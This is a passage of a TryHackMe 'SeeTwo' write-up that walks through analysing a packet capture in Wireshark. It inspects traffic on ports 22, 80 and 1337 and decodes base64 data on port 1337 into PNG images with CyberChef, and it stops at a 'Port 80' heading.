TryHackMe: SeeTwo
Can you see who is in command and control?
Banner background by BiZkettE1 on Freepik
Our task in this room is to analyze a PCAP and find the suspicious activity that was detected on the system.

A zip file is provided as a download in the room. Using unzip decompress the file.
PCAP Analysis
PCAP files can be analyzed using Wireshark.
1
wireshark capture.pcap &
The ‘&’ after the command will open Wireshark in the background. This leaves the terminal free to run other commands.

Using the “Conversations” view we can get statistics of the packet capture. This view can help us identify the hosts involved and also see the amount of data being transmitted between them.
From the IPv4 tab we can see that the all the packets (leaving 2) was between 10.0.2.64 and 10.0.2.71.
The TCP tab shows us the breakdown by protocol. We can see that the packets where sent to/from port 22, 80 and 1337. Port 22 is used by SSH, Port 80 is used for HTTP. Port 1337 is not used by any well known service. We will have to look at the packets to identify what is being shared.
Another thing that stands out is the 16 MBs of data that was sent from 10.0.2.64 to 10.0.2.71 on port 80. This looks like a downloaded over HTTP. If 10.0.2.71 is the infected client then this could be some persistence/exfiltration related code that is being downloaded from the C2 server. The name of the room is “SeeTwo” so we know a C2 server is involved.
The ports not mentioned above are called “random high ports”. These ports are used by clients to establish a connection with services running on a well known ports on a server.
Port 22

We can limit the output to only show packets that have source or destination port 22 by using the filter tcp.port == 22.
The data send over port 22 is encrypted so without an decryption key we will not be able to collect any information from packets that belong to this port.
Port 1337


Using the filter tcp.port == 1337 we can limit the output to only packets that use port 1337. Search for packets that has a payload. The data being transmitted does not appear to be encrypted but the data seems to be base64 encoded.
Data that ends in “=” is almost always base64 encoded.
All packets that belong to the same stream is showing within a bracket in Wireshark. The packets on port 1337 seem to belong to 2 TCP streams. A stream can contain multiple request response pairs.

To follow a stream right-click on a packet, select “Follow” then choose “TCP Stream”. This will show all the data present in the stream.
The text in “blue” is the request and the text in “red” is the response. Since this PCAP was generated on 10.0.2.71. The request is the data being sent from 10.0.2.64.


We can decode the data using CyberChef. Copy and paste request or response from this window into the Input field on CyberChef and select the “From Base64” operation.
The decoded data begins with the word PNG. This is interesting, as the file signature (magic number) for PNGs begins with the word PNG.
File Signatures | Gary Kessler

Click on the wand icon beside the Output and a new operation will be added that will render the data as a image. If the wand icon is not shown manually add the “Render Image” operation.

If we repeat the above steps from the other messages in the stream we will find two more images.
So it seems images are being transmitted over port 1337. This is a bit strange but seems to be innocuous.
Port 80
